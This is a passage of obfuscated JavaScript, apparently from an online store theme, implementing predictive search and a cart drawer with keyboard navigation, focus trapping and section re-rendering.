_0x37827c===_0xdeb342},CHOsZ:_0x16c915(2241),RKnYG:function(_0x2a5737,_0x522b22){return _0x2a5737===_0x522b22},uZMEx:_0x16c915(2664)};(_0x315f5f[_0x16c915(2625)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2094)])||_0x315f5f[_0x16c915(452)](_0x1375ae[_0x16c915(1368)],_0x315f5f[_0x16c915(2179)]))&&_0x1375ae[_0x16c915(1182)+_0x16c915(957)]()}[_0xc51d9(627)+_0xc51d9(652)](_0x36a849,_0xc953d9){const _0x449eb2=_0xc51d9,_0x380347={MLSbI:_0x449eb2(1163)+_0x449eb2(1487)+_0x449eb2(2239)+_0x449eb2(1485),qRNOg:function(_0x576fc0,_0x1519c9){return _0x576fc0>_0x1519c9}},_0x17b609=this[_0x449eb2(1629)+_0x449eb2(2056)](_0x380347[_0x449eb2(2762)]),_0x133a6f=_0x17b609?.[_0x449eb2(2564)];if(_0x133a6f){if(_0x380347[_0x449eb2(615)](_0x133a6f[_0x449eb2(2412)](new RegExp(_0x36a849,"g"))[_0x449eb2(2442)],1))return;const _0x40c370=_0x133a6f[_0x449eb2(2461)](_0x36a849,_0xc953d9);_0x17b609[_0x449eb2(2564)]=_0x40c370}}[_0xc51d9(747)+"on"](_0x32f02f){const _0x413fa8=_0xc51d9,_0x5d6345={JJPQC:_0x413fa8(2758),QlAHM:function(_0x13d724,_0x47bffb){return _0x13d724===_0x47bffb},DIMYQ:_0x413fa8(2586)+_0x413fa8(2226)+'"]',UTpJT:_0x413fa8(2390)+_0x413fa8(2122)+_0x413fa8(1232)+_0x413fa8(2577),huVda:function(_0x5b0161,_0x4a62db){return _0x5b0161&&_0x4a62db},VfRPu:function(_0x165145,_0x438f40){return _0x165145<=_0x438f40},vtYPD:function(_0x436f03,_0x14605d){return _0x436f03&&_0x14605d},HbfQF:function(_0x3a3b0b,_0x236026){return _0x3a3b0b===_0x236026},kGDAc:function(_0x438e88,_0x5a9793){return _0x438e88-_0x5a9793},XnzBd:function(_0x2a6813,_0x5d381d){return _0x2a6813+_0x5d381d},yxTAt:function(_0x346983,_0x53f49e){return _0x346983===_0x53f49e},bxpqv:function(_0x24e135,_0x28ad27){return _0x24e135===_0x28ad27},myGKx:_0x413fa8(674)+_0x413fa8(1612),LCvau:_0x413fa8(2266)+_0x413fa8(1007)+"t"};if(!this[_0x413fa8(2181)+"te"](_0x5d6345[_0x413fa8(768)]))return;const _0x13bb75=_0x5d6345[_0x413fa8(1165)](_0x32f02f,"up"),_0x171d19=this[_0x413fa8(1629)+_0x413fa8(2056)](_0x5d6345[_0x413fa8(2715)]),_0x4fede6=Array[_0x413fa8(904)](this[_0x413fa8(1629)+_0x413fa8(2280)](_0x5d6345[_0x413fa8(412)]))[_0x413fa8(1132)](_0x3e781b=>_0x3e781b[_0x413fa8(603)+"nt"]!==null);let _0x55ff93=-4949+7*707;if(_0x5d6345[_0x413fa8(1676)](_0x13bb75,!_0x171d19))return;let _0x1d3bd4=-(-9777*-1+4*-2216+-912),_0x1cbb62=3015*-1+1*-7121+10136;for(;_0x5d6345[_0x413fa8(1165)](_0x1d3bd4,-1)&&_0x5d6345[_0x413fa8(977)](_0x1cbb62,_0x4fede6[_0x413fa8(2442)]);)_0x5d6345[_0x413fa8(1165)](_0x4fede6[_0x1cbb62],_0x171d19)&&(_0x1d3bd4=_0x1cbb62),_0x1cbb62++;if(this[_0x413fa8(2137)+_0x413fa8(969)][_0x413fa8(1028)+"t"]="",_0x5d6345[_0x413fa8(2116)](!_0x13bb75,_0x171d19)?_0x55ff93=_0x5d6345[_0x413fa8(1988)](_0x1d3bd4,_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],-1392*-4+4179+-9746))?2365+1*-8018+-5653*-1:_0x5d6345[_0x413fa8(1277)](_0x1d3bd4,5*1213+-5130+-934*1):_0x13bb75&&(_0x55ff93=_0x5d6345[_0x413fa8(1740)](_0x1d3bd4,0)?_0x5d6345[_0x413fa8(2463)](_0x4fede6[_0x413fa8(2442)],1*1735+2145*2+-6024):_0x5d6345[_0x413fa8(2463)](_0x1d3bd4,1)),_0x5d6345[_0x413fa8(2237)](_0x55ff93,_0x1d3bd4))return;const _0x5405bd=_0x4fede6[_0x55ff93];_0x5405bd[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!0),_0x171d19&&_0x171d19[_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(2425)],!1),this[_0x413fa8(1679)][_0x413fa8(1183)+"te"](_0x5d6345[_0x413fa8(1219)],_0x5405bd.id)}[_0xc51d9(438)+"on"](){const _0x20ffef=_0xc51d9,_0x3451e7={IneZS:_0x20ffef(2586)+_0x20ffef(2226)+_0x20ffef(1085)+_0x20ffef(1137)+_0x20ffef(2831)+_0x20ffef(730)},_0x5c3dcb=this[_0x20ffef(1629)+_0x20ffef(2056)](_0x3451e7[_0x20ffef(1055)]);_0x5c3dcb&&_0x5c3dcb[_0x20ffef(1440)]()}[_0xc51d9(1030)+_0xc51d9(1383)](_0x225e15){const _0x184705=_0xc51d9,_0x43cba1={DUUlw:_0x184705(1111),ovKpE:_0x184705(1737)+_0x184705(596)+_0x184705(1110)+_0x184705(717),LJPdn:function(_0x11c6d1,_0x479151){return _0x11c6d1===_0x479151},QCTwo:function(_0x5d15bd,_0x26e44f,_0x3e96c8){return _0x5d15bd(_0x26e44f,_0x3e96c8)},tOrBm:function(_0x46fc21,_0xe5e1ed){return _0x46fc21(_0xe5e1ed)}},_0x3514a9=_0x225e15[_0x184705(2461)](" ","-")[_0x184705(2709)+"e"]();if(this[_0x184705(875)+_0x184705(787)+_0x184705(1420)](),this[_0x184705(559)+_0x184705(1666)][_0x3514a9]){this[_0x184705(2856)+_0x184705(1010)](this[_0x184705(559)+_0x184705(1666)][_0x3514a9]);return}_0x43cba1[_0x184705(2841)](fetch,routes[_0x184705(816)+_0x184705(1042)+"l"]+_0x184705(1890)+_0x43cba1[_0x184705(1071)](encodeURIComponent,_0x225e15)+(_0x184705(2013)+_0x184705(508)+_0x184705(2772)),{signal:this[_0x184705(641)+_0x184705(700)][_0x184705(1837)]})[_0x184705(2739)](_0x482e1e=>{const _0x448f26=_0x184705;if(!_0x482e1e.ok){var _0x206de7=new Error(_0x482e1e[_0x448f26(2318)]);throw this[_0x448f26(2197)](),_0x206de7}return _0x482e1e[_0x448f26(1842)]()})[_0x184705(2739)](_0x4a9620=>{const _0x1d6d22=_0x184705,_0x4e033a=new DOMParser()[_0x1d6d22(934)+_0x1d6d22(1651)](_0x4a9620,_0x43cba1[_0x1d6d22(1876)])[_0x1d6d22(1629)+_0x1d6d22(2056)](_0x43cba1[_0x1d6d22(1677)])[_0x1d6d22(1014)];this[_0x1d6d22(1439)+_0x1d6d22(1745)+_0x1d6d22(2777)][_0x1d6d22(1753)](_0x2fdc85=>{const _0xde1e4=_0x1d6d22;_0x2fdc85[_0xde1e4(559)+_0xde1e4(1666)][_0x3514a9]=_0x4e033a}),this[_0x1d6d22(2856)+_0x1d6d22(1010)](_0x4e033a)})[_0x184705(1450)](_0x4fa6bf=>{const _0x4f9a9a=_0x184705;if(!_0x43cba1[_0x4f9a9a(2492)](_0x4fa6bf?.[_0x4f9a9a(1368)],-1*1196+-1*4193+5409))throw this[_0x4f9a9a(2197)](),_0x4fa6bf})}[_0xc51d9(875)+_0xc51d9(787)+_0xc51d9(1420)](){const _0x196222=_0xc51d9,_0x3f44d4={xPNfP:_0x196222(2122)+_0x196222(1204)+_0x196222(2112),Wxdho:_0x196222(1980)+_0x196222(2403),tVWxA:_0x196222(1190)};this[_0x196222(2137)+_0x196222(969)]=this[_0x196222(2137)+_0x196222(969)]||this[_0x196222(1629)+_0x196222(2056)](_0x3f44d4[_0x196222(2008)]),this[_0x196222(2132)+"t"]=this[_0x196222(2132)+"t"]||this[_0x196222(2181)+"te"](_0x3f44d4[_0x196222(2271)]),this[_0x196222(875)+_0x196222(2294)](this[_0x196222(2132)+"t"]),this[_0x196222(1183)+"te"](_0x3f44d4[_0x196222(2022)],!0)}[_0xc51d9(875)+_0xc51d9(2294)](_0xc6eda3){const _0x51477c=_0xc51d9,_0x1ca96c={Uolaz:_0x51477c(1620)+"n",MwSyZ:_0x51477c(1156),YcwhB:_0x51477c(1003),abela:function(_0x54f86b,_0x20808a,_0xcf95aa){return _0x54f86b(_0x20808a,_0xcf95aa)}};this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1183)+"te"](_0x1ca96c[_0x51477c(2258)],_0x1ca96c[_0x51477c(1582)]),this[_0x51477c(2137)+_0x51477c(969)][_0x51477c(1028)+"t"]=_0xc6eda3,_0x1ca96c[_0x51477c(1079)](setTimeout,()=>{const _0x240987=_0x51477c;this[_0x240987(2137)+_0x240987(969)][_0x240987(1183)+"te"](_0x1ca96c[_0x240987(2258)],_0x1ca96c[_0x240987(1464)])},3513+-1*2513)}[_0xc51d9(2856)+_0xc51d9(1010)](_0x230541){const _0x211768=_0xc51d9,_0xc805ef={QcBJo:_0x211768(623)};this[_0x211768(816)+_0x211768(1401)+_0x211768(1666)][_0x211768(1014)]=_0x230541,this[_0x211768(1183)+"te"](_0xc805ef[_0x211768(666)],!0),this[_0x211768(875)+_0x211768(2160)](),this[_0x211768(2758)]()}[_0xc51d9(875)+_0xc51d9(2160)](){const _0x5b8b48=_0xc51d9,_0x46d2e6={BREih:_0x5b8b48(1190),fenQF:_0x5b8b48(1163)+_0x5b8b48(1487)+_0x5b8b48(2283)+_0x5b8b48(2504)+_0x5b8b48(2427)};this[_0x5b8b48(2350)+_0x5b8b48(1537)](_0x46d2e6[_0x5b8b48(2631)]),this[_0x5b8b48(875)+_0x5b8b48(2294)](this[_0x5b8b48(1629)+_0x5b8b48(2056)](_0x46d2e6[_0x5b8b48(1369)])[_0x5b8b48(1028)+"t"])}[_0xc51d9(2513)+_0xc51d9(1337)](){const _0x3ef4f7=_0xc51d9,_0x53ff26={fKxoS:function(_0x2e75b7,_0x2ef053){return _0x2e75b7-_0x2ef053},hRKCu:_0x3ef4f7(601)+_0x3ef4f7(842)};return this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]=_0x53ff26[_0x3ef4f7(469)](window[_0x3ef4f7(1160)+"t"],document[_0x3ef4f7(1629)+_0x3ef4f7(2056)](_0x53ff26[_0x3ef4f7(1849)])[_0x3ef4f7(1727)+_0x3ef4f7(1915)+"t"]()[_0x3ef4f7(1706)]),this[_0x3ef4f7(2393)+_0x3ef4f7(2779)]}[_0xc51d9(2758)](){const _0x414183=_0xc51d9,_0x173e1a={qrzFM:_0x414183(2758),OzQTV:_0x414183(2219)+_0x414183(2822)};this[_0x414183(816)+_0x414183(1401)+_0x414183(1666)][_0x414183(1152)][_0x414183(2387)]=this[_0x414183(2393)+_0x414183(2779)]||this[_0x414183(2513)+_0x414183(1337)]()+"px",this[_0x414183(1183)+"te"](_0x173e1a[_0x414183(488)],!0),this[_0x414183(1679)][_0x414183(1183)+"te"](_0x173e1a[_0x414183(2243)],!0),this[_0x414183(1924)]=!0}[_0xc51d9(2197)](_0x58a917=!1){const _0x240c2c=_0xc51d9;this[_0x240c2c(767)+"ts"](_0x58a917),this[_0x240c2c(1924)]=!1}[_0xc51d9(767)+"ts"](_0x53444f=!1){const _0x4dfd54=_0xc51d9,_0x570385={BDEPj:_0x4dfd54(623),JVgaG:_0x4dfd54(2586)+_0x4dfd54(2226)+'"]',NjyFB:_0x4dfd54(674)+_0x4dfd54(1612),eALhl:_0x4dfd54(2266)+_0x4dfd54(1007)+"t",kvwrF:_0x4dfd54(1190),LjCWI:_0x4dfd54(2758),ZzeYD:_0x4dfd54(2219)+_0x4dfd54(2822),WMbZk:_0x4dfd54(1152)};_0x53444f&&(this[_0x4dfd54(1679)][_0x4dfd54(2347)]="",this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(864)]));const _0x185660=this[_0x4dfd54(1629)+_0x4dfd54(2056)](_0x570385[_0x4dfd54(1850)]);_0x185660&&_0x185660[_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2407)],!1),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(983)],""),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1543)]),this[_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1899)]),this[_0x4dfd54(1679)][_0x4dfd54(1183)+"te"](_0x570385[_0x4dfd54(2341)],!1),this[_0x4dfd54(2393)+_0x4dfd54(2779)]=!1,this[_0x4dfd54(816)+_0x4dfd54(1401)+_0x4dfd54(1666)][_0x4dfd54(2350)+_0x4dfd54(1537)](_0x570385[_0x4dfd54(1585)])}}customElements[_0xc51d9(2071)](_0xc51d9(816)+_0xc51d9(946),PredictiveSearch);const defMed=_0xc51d9(1702)+_0xc51d9(1283)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4ba986=_0xc51d9,_0x2864e6={YTVOf:_0x4ba986(2786)+_0x4ba986(899),XwHRd:_0x4ba986(461)+_0x4ba986(1903),oFUsY:_0x4ba986(585),YjapA:_0x4ba986(1744)+_0x4ba986(413),eXrqq:_0x4ba986(1440)},_0x11d270=_0x2864e6[_0x4ba986(592)][_0x4ba986(2147)]("|");let _0x7ae216=-8425+3*1583+-4*-919;for(;;){switch(_0x11d270[_0x7ae216++]){case"0":this[_0x4ba986(1134)+_0x4ba986(1645)+_0x4ba986(1749)]();continue;case"1":super();continue;case"2":this[_0x4ba986(889)+_0x4ba986(2807)]=document[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1713)]);continue;case"3":this[_0x4ba986(2075)+_0x4ba986(509)]=this[_0x4ba986(734)+_0x4ba986(2063)]();continue;case"4":this[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(1977)],_0x1d6957=>_0x1d6957[_0x4ba986(1368)]===_0x4ba986(2528)&&this[_0x4ba986(2197)]());continue;case"5":this[_0x4ba986(1629)+_0x4ba986(2056)](_0x2864e6[_0x4ba986(1338)])[_0x4ba986(1119)+_0x4ba986(1451)](_0x2864e6[_0x4ba986(2244)],this[_0x4ba986(2197)][_0x4ba986(1765)](this));continue;case"6":this[_0x4ba986(2070)+_0x4ba986(600)]();continue}break}}[_0xc51d9(1134)+_0xc51d9(1645)+_0xc51d9(1749)](){const _0x369e15=_0xc51d9,_0x516816={zNXFK:function(_0x2ce353,_0x1dfed5){return _0x2ce353===_0x1dfed5},OpDqm:_0x369e15(1162),UBgbW:_0x369e15(2760)+_0x369e15(1840),pgwUY:_0x369e15(1838)+_0x369e15(1115),WUWZd:_0x369e15(1793),lqExC:_0x369e15(1060),TQHYs:_0x369e15(654)+_0x369e15(2138),UZlDi:_0x369e15(588),xUxgB:_0x369e15(1440),KCCtt:_0x369e15(2797),FZpIT:_0x369e15(2501)},_0x669d3=document[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1426)]),_0x49b8ba=_0x669d3[_0x369e15(1844)](_0x516816[_0x369e15(610)]);_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(1068)],_0x516816[_0x369e15(1772)]),_0x669d3[_0x369e15(1183)+"te"](_0x516816[_0x369e15(2326)],_0x516816[_0x369e15(1836)]),_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(2606)],_0x16f0c3=>{const _0x4e6731=_0x369e15;_0x16f0c3[_0x4e6731(1182)+_0x4e6731(957)](),this[_0x4e6731(2758)](_0x669d3)}),this[_0x369e15(953)]=_0x49b8ba[_0x369e15(1629)+_0x369e15(2056)](_0x516816[_0x369e15(1834)])[_0x369e15(2509)][this[_0x369e15(2509)][_0x369e15(2616)]],_0x669d3[_0x369e15(1119)+_0x369e15(1451)](_0x516816[_0x369e15(876)],_0x22e3ea=>{const _0x3afdcd=_0x369e15;_0x516816[_0x3afdcd(2051)](_0x22e3ea[_0x3afdcd(1368)][_0x3afdcd(1976)+"e"](),_0x516816[_0x3afdcd(1336)])&&(_0x22e3ea[_0x3afdcd(1182)+_0x3afdcd(957)](),this[_0x3afdcd(2758)](_0x669d3))})}[_0xc51d9(2758)](_0x5a95db){const _0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return 